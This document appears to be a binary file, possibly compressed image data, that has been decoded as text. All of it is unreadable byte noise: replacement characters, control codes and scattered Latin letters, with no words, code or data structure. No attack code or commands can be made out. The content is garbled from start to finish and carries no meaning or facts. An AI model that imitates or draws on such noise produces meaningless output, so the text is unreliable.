u�y�X��U�"d�����E�	���AaKH�\�)`�b�Q��_����dcJ�����+j�V뭵Ŗ������*'��g^z����6�l����}�Vk����'���v�!��~��K��熸!����.�7)/A2����������4$�95����Ip�*Z����{Y���OHru�Y� �ɧ�T�Y���p��^���Zj:��:g�`�L:G,.��1�<�K���B_��_]p�����T�4�H ��a�ڊ�j`�-6�d�&�����vv�J��o���t?[7t����큢.�����k8�'��".�x���KdĒ\y�g���[��,�d��L����W1��R�%�5)lq^t��@�}U��k�9��$�NS�J �2��Zj-�!=�LDH쵑�/�b��9���_Q�bMW���Qz4���[}��!�`����O��c����h����� �F��nd����h�q��L� s��q̠�e�
]t�`�TG/���U'�	�dg���ot�).�Bbnbk]�b;��Z��)�4���e�Ȉh�&�P(P
\E睂	e���B����c���G4�h�iZ���KXU�i_d�����~x���v�?������ �F�Ґ��E���:��y ���N?��d�7�ti�o��d`C�u#L�)O�BU֐�+*���� �����r�J��0�#A�Ԕ�1+�3��hf.�)�ԓ��&(Nq	i`GFYQJ��� |b��# H���7�r.���������ѱUv�B�>ĵ~��}ܟȂ�M #�І*�9��(�$��Nr����EA��sE.^��(H��U��%=)�`iB��4&�|�Eg��Ж)�H�K�2�C�%0/���,CA�Pʢ��ݮI��S��P���ьf�&�`|�kZ��8�'sgӀ>�A�L��a�w0�����'=%sO|����?����f��%Aʶ�:֡��,C'K��HA���E+�QOr2���D�Q}����W	U����tu2��k"ەR /Z�e�f��0�t�ԩp�1�Ϋ�=E.l��2U���%f��J@��U�n3��L�`1����n��ozќ�/�[��:�2�Ԉ�2�/��b�g=�ZG��/~�lzX>6��M�A�Y�V��~0t���Z؁�����K!�RP����gS��ӎ��(j�j]����6a]meJ�[l�1��邋�q�ǨM��SG��� g<)C$:��.�NW=A���R��Vޮ��j,c�@��&?$�	��xR����n������� P��;Ȝ�h���{���� `����-�����6�����%|��0��4|�V��A@~�G�i}��)rqK������-�d<cY�ؖ���Ed�c��8�rO�;���u�4{���x2�r�U
T�Q��d�Y�`VM��D�ç�5��{lF7����K�`HAxpW3�u���<�����ЇN4��hG3��O�"'�pJ��lzԴ�#���z�ǡ%u�wtꎛV�&�`�E�ڠ���B5��f7k���ִ�-�[ߋ������}r
{�)Y�NJP�:����+��dDi��Ҥf�F&��q��]��̩d��[��~s{щ1`��Xȋ��W���1���K�)�[	��7x��C����lp�n��k�ӕ�y�+Z��S��4�K+/`���&ne�7�r��|Р���]��x�7�y7N�P��?�q�#��}FS����.��xL JR��]=1��7��m桗@�]���Ӽ�`
#�>����y��m����<�w'������+���r�5/تA���f1�z�:q��A�j#J�`�w�	�y�׀��r�z8�,7S5�c��z��Y��j�{X{��[e�)�4)7�{H�{S�2�vm�CMB$|��(��u[�N�5}<�}3��}t�)߳o�*��g�6~���Bt7`�~��~�w�����xF�gb8� ���x�gy�xlXj�4�m�a�q"Er�t�$e�=�� �b0k(�r8s�fK�H���$�$��ku��t��jh\��9@'�+�j�
�b���V'���v�,sL�l�3Lp\Q�6=S�m����; V�胾x�����Nd���>nǄ��os�AR8pUh�z�w��XZx�\؅^�H��-�dxIf(Q~�lx�������.�5����H!x�'����\�s�c&�F�������%{�����I�ؐ�D���9��.�%��>��f��<�X��u�ʷ��)�2(�k� ��_fFB�����X}�0j�8)��7�%GȘ����i�XwSx��8�JY��ؔ٨���ፃS���H㸆i��gIp�q��z�88r�ȇ}�������؏��8��vzCOX���z�萕8�>T �9s5�|�pփa%V�0	�XVJP^(�q�2�H7(.^V����d@h�L��9��)���F;5��ل��ψ�ј�XȔN��O	���������Cr��tW42y"#�b�"���bI�
xyh�R������+g{�	�rY�Y�s�[4C����x�Ǝ���)���Cuf�Ann�f�eE�(E��l�#(�l44V�G��Ƀ�������7Y�dē����*���[
s~�G����������*ʛ����T)��0���@y�c�9 9y#��_i�^��D�=7����ɝ����٤}��AyS}@�6ՈEZ�藉��9����4k15T�}ʙM�a�h��d�͓M]��)��y�
���fZ5i�넡��_������'�#Z�%z�(��)�p+ʢ���2��5:Q.����x��\�8���fy��Z�Iڪ������i��y�p7KH�_ps���!���Z�j^�R8jr��J�c���0K%�~ʓu����Q��X�(���3�0�׷MZngJ�ኚ7@�:�����_��$��5$�w�j6��*h��G� +-R���:�d��zs�,Ty�:��x�(��I�K�H2�e9{�ڝ~Hzb"� [�d:4{5KU������j��(�^:��B�)�Du{�^� �պ�7�����Z���<�z�gz�`G�M3�麮�ڮ�*�R�W�a�����
���(��AxK�2��آ��e#})�);��@*yF�������˱�yk�����v���{���p��+��+��J��J{�iz��_\�|%��F۟\չ@������Y���>��:���x��~T{��Z����*Pf��[@^�_KiR)6e;��[���բ��Ŝj(�#�QA*�<" g��Ku���ʪ|۽J��K�kS��)�s��K3k�Fv������ʸ�������*�,���k��q� �d��MepC��j|D�;1���v0����2�ړ9{����+�����J�����˵�����x��j�,,��K-�ʛC;�n۞p��;��k�9�����j���+�s)��:�w����{�Sg�.q����y�k{���K���6�W��u�vU�e�*3���<�A����pv��[��Nw�l�	�R�|�!,��:�%l���i����/\1,Ӷ���8�*K�;��ɉ���{+��ƴj��;�N\W�ʞ��9��T̲�W�Z�^��4��샾hF�6٘)�������LK��̺���rġ<��V�2XYl��z�����ơ���ȋ ���<�,�GBɔ��қ��A���Gj��;T����;��J��K���$��=�knX�ͥX��y�Y�a�����>1�L��<�ɜ���y,z��5;��G��L͂l͹���L���͉,��Ά#��\��q�"�%_���8K����v;�򬝳u�}�ωh�"���ԅ�^�a��Z��u��|�	����JM�e2֜8tqܟ��:��O*��K�����xay�̨(]ȵ��~= ���0���e�{؈���6�8MkE{-j[��+��$���:��|Jmiϣ<�G��M��>{�=Ϙ]�>m�?�Օ�մd]�"��b}{�V��w�k������M�sM�u��l���+�́�6�|]�f�1���������4-ދMލ�7���٨:����Z���0���?ʡ���,��������d*OҾLBd����q��B:��ܥg��1����KM�g��<���\����Z���z�\0f��w}�a�������6���q�M�ֽw�}�<�=�.|�p�lY[�}�Z
��5\��y���ٟ<�G��{�����MO >��u��%3��ӻ�
����V<�.ᄉ����E��	�������|�{���牊�/��*]�&��;��k�=���͖��Nޤ6�,�y�*������xk��,��E����R.��X�y�[ڦ����^}�9�����h��M���@�Yά�NS��S��{���nO��(N�V+�'��0�h����g��5���N���@��M���*���X=�Y���Bꠔ�y�/V��A��b��"k�������n�ݮ������>�.+\���\�:�2�M���u��N��,�o�+�H�XC?����M�9.@� ����N�2��Y��^������ؙ���R�^�c����P�>�Ȟ�NkF�o��.�n�u`
_�c�"�O�6��3/�
��d�,����b��ٰc�ź����_�?����:�0!�����^P�/��1���:��8�����oӞ���������N�	~�����a�Ml�����Q?�N��v|��0�{�[�ՙ�����D��lnr�;�n�bZ�p��PJ�=!�y_�!/���%=���+���N�����?�������]�=��?_cY��;�ы�N��*R�����BA[M?�������{PH�ŗlB�`��ǐH��!C�%F�8��Ŋ5n<�ѣ��!9&�f���(U�ܔ-L�XʤYS�9[����'�8^%
�gQ�C�.����S�3�N�C�9W�����kׯa���b���fѪekT��p{��2���#�Z���/��L��ar+fLEJcȑ%O�7�e��j����gˡ3{!]Z4�ӘM�Nݚ�능	̦]��mܹu�6@6�ڶl�'^��ʔq߁����r��Cv�>r�t��C�J���C�eD��y�I��޸����o����/��G���8p��������K�:7sP5�"�p���$�sN��8�D��>�kK��|�,�Zt�E�T��D��1
�������}�1ʊ4�G�^�5&%t�I(�T6
���+c;m7.�����dD�@
�N�A�NC6?�p�
�l�.9�tp;���s��t�)A:�;��;��2��PFC��Ŵ+����? ����0�UJR�l��R1�p�U�5O5c�MZ5�DHW�u�]%�Q�ű��5�G �,LYf�X��Ǣ�v ��2KlS�6�mG���k��/�5L_��$��Yg�9W���y�V>_�	Q���S�M�;8+��M�\#����������O�@	x�w����:�9d�K6���L��&Bem�V��a��k�W��չ�`k�X���Y�����i���ԑ�vZ�q'
,j,�^�\��3Fk\�=wY��ޏI>y�A��O>��O���s_����n�p��?�-pb�|�cP�>��QU��(G�N�ٌ��^�<f[v��6j�ovQH/(hd{L�h�[O�2��}�p��������z��<�:t��{��?%<�wm��3���)�{m���~t�������[�P�2>��W�v�ӯ�U�'��}�/W*s\#�|s�A���_{ƾ���(uB�^V���$�h
d �6�ة�q,��,��o�N������G#���e�3_��g6Q�p���6=C��z���(Ž�]�L�'���|���(ظ�1΄�C��H��a�'�������O]3�Y Q7�I�$�����#�Qd���٨���w���ꆹ��P;Bd"S�D�-_�{!��굄SfZ$Ð���EFܳ��xH�F�0�p�#�XD5ѓ��\aō'�R�P��{�b��Y���5/�р�e�@g��uӂ )CyL#&ӍZR�2߸�8fm��5?��D��["!K	�IG^���^%(C�0�]�d#YõL�R�T�L����$�(��O
~�9�C�*�J��/�eh�F�Na咗-��(�2�0hG��̏�4K���4�I�:F28�����	��~��:2g��HNz�錢�,Q[�0,��=� ��E+5^A��O	ԟ�l�G;:SS.ǩz<hB���WR��6��C�ºIT��dk��V�ft��j]�zW��U�yeI�eRk�T�Z�O�Z�=~��gMW��D���6��*i�eV����Z�Ϻ�Z�$iK�n��9��n�O~m���km��4��tl?4�W����J��3�XT������E�Ĉ��V�x�͏�*�b�ѯ_��R�)L�y�K�%�q�FU�͓#�XA�����i0��@c���e���0=�-ZB�w�X�p�L-k/�Lv.��dz�HUSW�ǜS�J_<�r�)+q�{�-��t@Zn�]�\��2��䆧������v�Xx7��M��J^�*6��le)�^�L�@�q}��5�W��jh�b�_J�Hsj)6O|槇E&_��X�M��q«�3�U�}��]qO]Y��Z�(f��U�bD�X�om]vk<g�9�q����� 9�1�������"���J.a�"7_'�����|Y}=�%�\�,� <`\㺴%�'j\T4�"t�$�G}^;CZ��h�%�g=�ַ$��p�=hB��t�eq�����Z�R��-M�s_ӽ3�I;=�ׂ7��>��g�[8CN�*��x�̧W��ʰ�˱�eZ�W���i0Z1��i�*nG)���/ev�=~[|��#q��m�>���]Q��;܎���#�n��<ݱ[7o�=�w{��ed��m��t�M��x'��UkN�!@¹�e��Z��x�O�Cy���GG���\󳃼qv��EM��^y�Y���<�2��ѾƝ�X�<3��s���Aww�30�z���m��=�t�g�c�v�:�2,�<��ů�M�p�k���Q|9����[��O��qrh?Q�Җ���~m���F.�ؚwE;W�Sz����	����+�i�x�[�C���~�{��^nN���^�O�D?���E�߫�F���������>��+�k�*g�=؃��	5����<�#�[Ҁ�C��z��;��U�Hk>��@�
����3��4_˾�k<��>�9�c;&�?�[�3?���C�W�"إ����ԛ���:�H��ÿc@!�����;�g˽h�-)������Ħ[b� z@�S��jt>,C<�� �A,A<�y���s�#\/$�?��~�ד��ѓ�Z?���s? =��[˺x�9�!��ɢ��&�{�<\2&l���Ħ�C��=#�)�B�B���SDA+|���t.�02�����E4ܹ�c��6��I��*l��K��B:P���2����A�� B�B���[D���G�DjK�b�DMTBr�O<G tB�j":�*$+ET4@S��V��Dz  0>XL>0��1�E3�ũ��]�>�\7_��,a4ɫ�ct�Lļ��Ā[��$���j�FB��5(�Z��m���آ"��:LFt\�r��j��[�($E޻�x49�2 ��}�( H[���<J�´�T�7lJ�j�	�Q�=��Á+��s�N9h<������
���?���ĭ�6zsG�Gd���tɗ|IRc;(l˚�IނG����̬��<�D~L���������@�\�E�LCLþ\��sJ�˶z�C�串cA(�I��H�C@������A��ȃIm�:��-��}���۷q�K��K�ǻ�̼�ʽ�K��ۤ����c�X$
LN$ʀ\��z#��L�3Hq��O�O�,�]�$B�L��L`����M���ќϪD5��C�z���F�yͱt�+����F�KI�tK�L��\PNst���́:P'��>�K-�Pk��J`
J��ǔL��N���J�M[���$�4-�B�P������g�ϫ���/�i����k�/8�5mL�IN����7�(UФ��'�Q�٪Q�P���O�G����PU���t��N6mSQl!�9*0�S�[Q�tO,b��\!��O@����>��h�¤x �R"-RDL��Z�BcR,]I�����)U��R�"M�-=��,��S�1�WS2��t�}�44<�U��u�� �S��S=�S�"���M�O�	�uTI�+���O��V�@�A Il4R��&�Ժ��Z�VN�T$�?P��Q=�RU�fܬp� �xN��N5%�W�UY��5�8�S���;��ZBA#<�-W�R�$TiU���3��B���Sl�Vp,؃�Rp�͏�T�U��|���Vs��
]WAB�+Le1�4�U3J|��|�\�Y�t��;ڟX��L���m�S���ue��������OCt? �� �2��ؔ�֑Y�Y��Z	��7��˲���]�J��b+>!�xm�W3�����5����S��2�ա�L��HIE����d]ڦ-���ڇe3��֪�\͝����eWEYq�M��T�-�tD/��R�5�	Uۥ5VfM$����N��(����y����[�U���Lպ3\-��E\>]�e\�m�`�ܜ�֍���5-���=D�_��\��/�}H{KZ�Eݸ�*SJ[�m]��]���w�[���0�Ԁ�Y������|5^;]^f^�}^��C��Ɲ�Ǎ\h��C��h�Z�Dk��G�/�M_.�J�e_�t_)���I(�K��ᓝ����sW}���*S��Y�+`��[>�	����N�$\n�<}`�`�5�)vR>���`�&!����X1.a�<�v�Q�Ua���mI�J>�'�T�`��_f4�H���΁bA���bbC^�&vb���a\�3��@��+�b�T�G������N�Z�c[#c�b[RF�K�cTN�4���cФ��EP�]��a�=���`3���d_����~U`�UbDn^E6\:���ܢe_Z��	�����D���J��p�Nc��Q6cS^c]v�T�D�}aW��V�a@][����>^�a�]����{�+qf�ma#ODv�3fcNfeff�jf"T�R$gi��IV\�Z�f���"�f�5��a���Rn_s�ۓ��nbeĂg�~�:���\F��	<�]67����i������$>�Nd�f�Evf�p�,=aI�2j�J�H���`�
�+��,�g�iG��q&����N�6N�}�M��<+}iY>[�픂����i��]�	d!�L�޾�~>��
�C>j���2;\7������T��Ql����W��`��`?=���d���)��M�-5.l~Fk6^��4���W�=x~jqӹ��):󻝶Y�^��ߟ�9(��&��f��ե��U߷5�G��˶���l��j�X����������.۳����u&[v���mܽ��=N��l_�g���n�Kl�>����~b���ά/���]��l�uګn�����b ���kH�����׆o�j����ngO����� �a�Tq���-��>C׆�.1p!_l"G�w��:��&Ԉ�n˞h&�Ib��C͛^)� qbj�!Mo!�
7�S^��[t�q2o��R�՝�^��sN=����q4��7�Wnu6�L3d���&�#G�hT5�4�l(�j�o��p�� o���@���O����;�o�dsQ�q��i��]b�k=�E�o�[=^�@_��*�D�d�Q����U��0���VK��c������/�t
��N����_�5�6WФs���{�YV��0luWu�5&v�W�[?�B/Z%u�%�R)��٭茮\-V!��(�t�&�l�hW!*����2��3Wq��w�w�säs�����q�.���Uwx�9�8^0���F�\/r[��yϾ��Q��<.EM}���w���>)��FC���ri��r���'����')]���n����`�x�>J��y�fzV�G�kn�/{!�����$��S}f�,va���� m���[�?���_�_z���q���'�6W:p_��z�G��|����x��'t^O{aM\S��yc�j��{� �������� Ie��1g|o|���j�Cç�X�)b�1;�����΁�~ȯ�4>~�N ϕ7{��W�o�CGt��Gg}�n���������qvL�+��WNB�-��u��}ڎP�v+b�X|5~!&~��^h� �#	2T��È�eI�h�"�&7^�(� HE9XR�dɑ)Mn���%L�2c�T���̔:w�,9G��B~-J�h�H�2}��)Ԩ�(L�j5����f���+VU! !E�Y�jײe#��۸n�� 5�զ`q4��7�r�.d�0b�si��
U&�l�,̚��ٳG�G�!]��hԪW�n��5��eϦm�vmܹw������/n�4l��M�f�<t�Ο�]�X� v��m?O�����y���<��IԳ/�~!���97��'��5�󧉒���7�PGͱ��K)��]ֵ�V[E(���مr�u��sy8WTv�5XV�%"S$~�E���a0��،��(�9V��t���xA
9D�y�{H*��M�$�99er?Z�ܕX�G]�;�x�%A�vYZIe���F�ɐ�I��&�LJ���҅���I�Kl (���'�*�����ʣ'�U!�oue!��r�a��v�)]�eb�V|�b��:���#�2�8��_�(�f���]�h.Y'���+���k,�B���2�eQ����&��q�����sr�����9����G���ݷ�.��wš���~&�(P�:j �������nz*�j�i}�p]3"�EI��R����6F6�h�v�c�֖;�%�L�'�,r�\�����z�F�y��+gk�n���s�ᒜ2ѿ��w.s�~��{(�Q?]����/֩:l����'��Xk��^�H��HX|1�5:&���zL3�鞩3�C��2߁.����2�[�=3�63�{�ф�,Е[.��E���9K�E	7M(�S���Y�:�Zo�ח~-6��k�u�k-B�4f�;�8���ݝ�-y����|��;�<��%����?�7s~<���}��^>>��k~>n�ca�Ҡ�.o���լ�к���0�]��!� H0���)ls�'��oxd����+�Mz���*x��q�zD�"�4�iO}D^���.���䃓7HA�}0#�{��
5��Я~��a��׿!�M�F�Bu����TT��_���2��»"��hBc��]�b'���հ����ⴗ�sm���[��(G���b�������t1���(�����
��!��R�����R�I"1�CD�Ġ�(�=���C���@4��\��Q��0��Jn4#�8�X�������R�3񅫎s\�{���m�~7$���.B��lC�)�L2򒣂��GI�9qD��5U4͟|��%e�iJZ���|g*�O��Ҍ�!1Ո�RN�Y�?y��_Z.�m�-�پc�"��~�3	ĬQ���f61��Fb��\[S��*s���<!B�Ryz���<RB���R�Z�gL���SZn��iA]zR������!*Mg⯢B��#��ѩ*њ�$H��6�2ФCe'O]*֖������mJB��K�*.u����)��%Pǚ>���F=*2�*�h�QL�_�����ntC���UQ��T�
1p�j��Ҕ�լs��g=+ڳ��`=���&������N�t-a��[x�+hM���:�O�Zf����65�)�%�b��?�~�N}��0E�\���-Ys���r7��ŮLS�V֦孑��ku[_��< ��m�[��v#�u�oK��Nְ��/�PQ�^�{,c�z\��L�uPݸ�����,g��]s��߅�ni�ֶ�sY�]�-�{�±�F�S|s��4e!��~G' ���Z�~��_�����E��\#6�a~rH�Ja�7à�����,sٕ7�H��[S1���cVq�;�����3�'}����]��14�<\�&׹~�Fp�f�-�Mm�e'L^O�İw�,�.O�h��2�Q;^4c$�ff�ze�~�� �ts{�'�*gq�t��p���<��N�%�hBۺ��R4�a��G��t�4�����8�d� ZPjNs'͑��O_�R�W��6}]�Tڹαֳ���>�Z����|=��&Z��^̰�e�k#{�����X�y�"�Z\;�o�������NcTԔ4�4���q�[^;�-����YS�ϑm�ת�`y��u&H����b�;�6�9��q���V�Oڳ?�p�C�4n��ē�B�S\��819��c�Y��s��)�[�\��4�|�
xc��������<�mw;�w^ƞ�<:����b�s����.�<P:6}�|'z��n�>1>�V9�I>N�w]O� ��B�}�z0�٧z��X�p;�ٮe26����a?����{wx��Wx6w�ƾ��I���R��2~�/�ys���w�;��9�;��}vO�}�_\�q��_{��^�������z=�f�����t�w?�C~2��:�?~�!]7�m�)��5��I_�|@|^�5 �HI饞N��}��]�F����[�Jy����_�uϴG��ϛQ��a_�a ���H�1���_�]������}���I��f!�U =��l`�aA�]��Zm�`
f�A�����Š ٸ�JԠ�a�)�NZ����d��m�!`�!��"��������H��%b���������$_O�!V�����	`:��ᓭ��)�aa��b ��+�����i��bޥWY!kh�#:b��!0�Ͻ�neb6�1�a�!3�`ֹ�'F#����&}A��)�.�]0*!8��8ʖ F� �V}�b��W�%�����Z=�`�%#&#��&.�?�!�@��q��'X BZ�(��6v#D��7�"EV�8Ƣ9�c!��:j.zI���<�`�MdkT�0U�=�O%��2&#@��&�AN��!C>Y���C�����E%Q^���d�F���5�i�k�-"��b��_I
ޱ�$Wza-�_K��X�d4��L��M�Z6橍4Z#4���i�OF�te^YQ�%Z����Fv�eZRJ�!��"��->�E`/j%��|�1��e�QX��X�%g֏���[�eבfV�f��%*�"_ek�%`"�M�T�@9)��M!Hbf���RVeoDf��U'^�If�d���f~���tޠL�$��h�b5�$Y����k��k�X9*"!��m�&@@�\�b��n�*'�P�H
�d�q���U�|.'�4�t:gg6�YR�i^灭�v�_A"�\V�CΣP��xV���Mlfd��&[���B(����e��[5&U��}��p	��ye|F�� h��%hM���:�Z(B�av.��������^h^ޜl�l���<�aʕ{F[��(;�Z}�#��(���w��:&�yΨ_٨��h�>�"��"�(ڥj��'���'y��Q�e(�
��Fi�'�( �|�Zj���c~�)�Q���&����ި��g�&�^ո��h��րA�rccX*W���)Q
��*��VX�(T��g�&��"�F*��)�����[�隂*�騴�f�������
ٵ���j���ѵ]���b�*�b�ꢚ��bi��+mL��J�}�k_^��1���hk��~j��i�"�Y�n+O�b�����R&���c�*���M-Y�
ݣ�$�ޱ"�k�)��ǿ�,˂���j�,���Zg¦*������,��,��%�r,����r�RD�~��r����#���b˲,�����l�Ҭg��&5(����i�E_�l�Z��-�V�ж��jl��Z�N6�+ӊ��g�ne��"U��V��X�Qk�n-q�\4�$ٲ!j>W��iV����N�۶�y:+�꺒X^[F���y��Bm�ʎ��lޭ���r���nPuB�[jk�fՃ��2��Fl�K#b������k�~��~&�$Q�-�o���Fߚ�^��z�cZ-��]���{������,a�o�ެN�`�f��Iڮ����RlEB� s.���n��~��»�(����o �{�j�o�j���o�����o��"-��$��o\N]���m���ߦ�.�$��maު�&���yq����,fo0�0�0pa�Gf0#b{���o��p�������]V$-��
GQ6�0P:�冫K���0�$���+p��=5��@p��E��d<mg��/0z.?1�F��o��.�2��n��^k3��,`��i�j���q�.�j����1�q��&�H�������1�YG"#rn��-'2���#�i1$w�JrbAn�/��.3�'���(���ʱ�X(�FᲉ�r�1�R�D��c�rs.�3:_���ct�2��X����/1���\2����3�s��5����XzA��:{�pTj��24���T�:+�#72�Z1�p0���Z��>�s?�43��Dt�'4���)fBs�B{/8G�����4�rp�^�E���p4<Sq̪a	tT�sH�2_LC�&���l��_ڝ5�)n6LP�_\�t��O3}/P5QS�[���r��1��M�ĸ ��N5�68����3GtW���v�X����l,C�O�u\_6f�E;7�;۵g3�R?�G��hhT��`c�?�te����j5W/�Wômo�c�le���u��N��"�eg��d�\�u���g��"�dhC�^G�H_̋��I+�`o���0d���L�7c#\���[k�v���
rʮ�y�݉�q#\<0�e�Q7�]߬k�i/e�Sj/��2a��u�4��7hs����]N��&��pG �+~��q��f�u<����<7^Ow ��_�v˲�xJ�pV/x��4�b�7�Φ�VJz��z�-n���j�fѲc�8s��F�w��<+7h?ci���MA2�+8{k��n7w���z������jmy��E�IUq��`8���d�t�r�Hy���ʕnsv��=�'�G��k��*E	$��۸��vl��xݎ������7��z���x��x3eXg�[Xxd�ʞ3q�x:z�	��mJr[�ㄢ���I��'�øD�8lbz�o��#x�+���:��1����4eB'&�u�:s:������]|ǺF�o~�����첊��/���H�{���H���W��=iw��#{��� :�=���Bk{�����/����3{�[���:�������P��7�fst;�6��@���uS:U����܁����3S��G�����y��q»��v��+� o���_<�g�� �w��g��/S�7z�;7��2g��++R&{�#��׼�{n�E���Q�A#��5�O|�k�Ї;N��"�w$k��M�?}ǃ|���S}���ɏ��,`�k�֋}�cC�|l��O�ٿ9�cO������C<�ǽg�oϬ���{�-�����"�sB��;u�� _��>G|���E�4?����O�ؓ��K;*��ݏh�����~�xś�=�7����/R�>�sb�<�&�Y���>��s�_�񇽧g,�p��x�߿Λ:�
D�V^����(!)t��XdQ�x�I�19f�xMH�#-xIp�Ȓ*I�4�r%L�.e~dI�cN�w~��hЊ==
���`���6M�S�S�V��4FV-[�v���kX�cɖ5{mڲ�v�u3G�Z�oh�{�n^�xg���Wiໂ6|�0_�1x��s�1�5qn|i�f�ʛ%p����ˣc�6=�4�ԫE�6��5l�Yf���sn�t��=�wn���c�}�8��仗��z���gc=9v�ȅs�t��w�Ǘn><����K\?ةӇS����'ќ�Yk�:� $I?����(�
�m�#��*���
-�0�5�K.�8T��Ϣk��:��B���bk[��>�K�Y�L
 �������"�<�$�R�&4�����8ꮳ������*���I��,�;1ˌR�4�s�75�tSJ���p���OA�ө���S��?%rA�5t=*�4����O�:/��ҽD���L7��FLI�T�Ͳ��i�� Te<�UU� ����%m}�Z�!�]}eRI0s-�I2ϼ�;/���c�%6L��MXe�5��l�MV�8������w\�N�4R;�ltQ��umP]块�wM�]F�u�J���)�K.O5=aP�-QI-l�VW��b�\Uʁ��2Z�vؐE��גM&�ڔ�Ͳ[E+*�[e���Yl��Y�mny�ga��oz�W%�ϛ��c�{�jh���>��>��5���h
�:`�������a��bQŊ�~����q�t�ؒ ���i��>��y�hwz�&��y敯���±�����|qȉF|��=�|\6"�PB�8x4�|�fz���se�ۭz_����~�����"�aL�6��3^᱓G����~� q�Y=~�r�An=p����/��e�>4����yr�׼�͹��j�ɯ���w�\���� �Ý�V@���	���TG���jZۚ�F:^�tr�FD6�5�!l��Ƕ���(4�Yآ�� �V�ެ�>���{9dIm���e�s�_�ا���}7���f��щ��b�h��P�-lA(H@BM�$���w>zQ'A� #UA6jq�v�K�<8�}�$���P����qn[L�б덱�9��"���1��O���̈��=pL�|�&��&�g�S��(�w�l�����S�.��|al�g^��3.�^j\���J�q]H�#�G�������
�ȊU�G~��#���F^��J��$;3Eg��6��'�(?�!��rڄ$9�J4�ҝT�*��J.v��_�!�9M6�\� ��K^�1`�4(0��-SxƔ(D[�L�>�T�tf �Y�҇!Ud,�l�L��c�;Dɞ�~1头����d))�'�y���G�'�ّ���������K�9J�u#Cj:P�lÛ�٘��dzUU_5��Q�� ͦIzҵ�t�;�"7�:�r�U���$]y
O����D*U�?���D5JY�[)��d�@ˉ�`&T�pd(�8��-b��[�=����Ҟ6/��X+
=��i=*RS�7ښԭ����ƷR�R���g�=�q����_����N��B���C(6�Im�v[�{t��L�S�A�R7�D/U=�P�3a���{[�Z=ި�-a~OE���1I��[k�[���7Un_���%׷�L�q{�o7����s�Q������m븫]�F����Tٛ^���1��j�_�ڗ�8Ψii\V��E�0����>pf�L�
c���L_
a+;�ZW^�����e�q��! lP_l��J6��mGl��U�/�a��:�K�[�W8u���:��l�ZbX�"$v��gOɑ���S�r8�ބr]�Hi{9ʥ�s�?��y�"F��K����9�g������3l���ZЄN�U��ֆ�N�<@��dg;v�Ѧ�9�Wpqs���͵_Fe�R��ֶ����閒��W;%�Q�bU�z@m�7o���R�"t��A�]U�иƾN�|�l��.5v��T�~��)�.ii3V$�w��}���t}�2:�]3q�������c�S���hn��_s{��!�^�y���v��y&6{���<&���6
���ͮ8�'�֋c��:���Y�r.��
��׻��P��h?Ϡ�$s�!��T�n�nnY���<7s�;�o���1�������M�(�[H#�!���q��֓�}�AdA�X�z�'�4�<v�����FFGA�7��Dq���=��ם�u�S?�������y������?�����_�n_���=M�jV]�O��K�u��_?�Sr�g�ܨO�)�
���s����_{�����%��{�����o�B�����VKU�Jؐ�����Nb��@@�����/���/�X���A�&�®�H [�n��LI�������~/��j����%�V,߆���-���߄���TH	p����.j���+F���lo�)�--�2��K��% �@����ɺ�ΐ���W��گ/|�[i�ް0���/u��00����yp	p���	����G�/z��3*���p������DOO��G�]���*K��F�[����ح��O�r�u��w	)~�	/��*�	Q��������Ю���,0=Q	�aQ��09�Qqm�=�1�X��1I�k��pALuc��Pm�������-q��� ��	�1�g	�mF�Vd᪑0��
qp��A��1߄��%���q��%5�$�J��1˴��1e��k{�]��*���{�(�q��,!�D�� �N�0����*�M�+�х( ���#��#�bҠM$o�$c�%�2%O���.=��4�g2����-qR;P^�%}2�D��)
���/)�R2��)S *�
!a��6�3�)�1+��+�F��5�"�j�4Rn���P9�=�-m�P0K�0�6�7� 8˰?=0�2'�P&��0O2�"��.A���1�/�d�(#�2�s ;sƮ�39S*�3!Wi`�+��S4j+�4�N,7*�r)�>m�6�/0���'�q8�s@�r.��?�1�F�&��?�s��q:ӧ�@Ȭ�w�O�hֶ�2�D�3r�<;�<��BS4G�D��=�=Ss"0bX��\6�3-k�-C�Go(�R7%B:WRB��4��I��@���r��d$�T���trBtB)�N3�L�r+�;;t�33s<STE���Z4�R�d4
�*�,o��"��-��G�G�H�s�4I��I��@�I��0;o/G�O�R�K�SK��R�KA2���� SM�4MW5� ��=KT���)��<�E��=���� >#R��S#QA ������P7��&�%��]�Z�Q#�IUQ/�%���Y�,7wB9�0˕BC�
ܫTMuC}0U�^?�C9��^�)�D����4NuM=�N�F��oFi�JzB�,I�6	���a�d\Z�c�[!A�STϵ]�A�4�\�uH��\�LS�`�Q�U��U^Y�L[�9��^�5WPVq�<U4Wv+	6`IOX��`�XW�6�sGOYtb��dKN��Z��Q�vuc��7Av�M��&��d+V[�6Q��r԰t��oQlOd�;��|�c�_v�g�_�,=�"q�N�h�Wsi��"�J1Vl�j����P5A�I�38��l�tN�l?�V+�A��SٶSCw'�n��K�f�6�f6���o��_Y�f��7�UyO��p���xv!wq�z/�`�"'�r��r��u���
b%���$��k�6u�Pu5V~�6�^SG�sg�v��v�Ubpw��|7d�xߕ���M�Q��b*��Do��tv!���Wr��`��{U��
�#9��7�|�-A�H߰\Ol�u~��t.�c�He5��ve������Ex�xxW���y�� ��gq���wvN�K��h;��{ŗM��9uK�k_8ccX�߷Q;�Ql8��2�Ň��e8�T�'��8�c�L��^�wMsv�y�� ���x�	����A�h3�OmWq�`?�u���J��6�IX}����MW�'~i�����ɸ�=5B�ѕS֧�q]i�poV�X�ї'���ѥ��ט�&���P�!7�/ٚI�����w��j�z�G�?�x��Vk����xl����\�.a٥by��NY�SQ�bK��G�!kՈ�7���tVi����!ّ�YV5��W�:��x�����W��{��^`���y�Ƿ��W�.�0I7�5~���c��w��~UxAgy¦E����k��u9�<�n�Y����xV���y��u�#�BZvC[ 	V�zs5����E蚷8i�b	&w���TB���������P[P�k�Wy��:"�!�'�JEP�z����kئg��a(��<z)��g�:z����ڣ���-���`
�X������7���z�1�M�>ٺ�i�e�:�G�du����֮���Z���c�گ��۸k9k�ԇ�;��k����X�{�����ѪG[��9��:�����|`�Eۼ��Y���58Z�?�!@6g��yZ��Y��;MVp��Q�]����\����{ӬM�i�$o�m�z������W�����5���[�7�wLL!���(��G
4 !ƻ�A��ћ�-9F�:Q;�Y��76_{��6ۤ�[�+�\��0%Uc%�Fb��	\�|��;%s���aҖ��o7L���Y�3���\E;kB@��Ǻ�!Z�M�õ�cT�
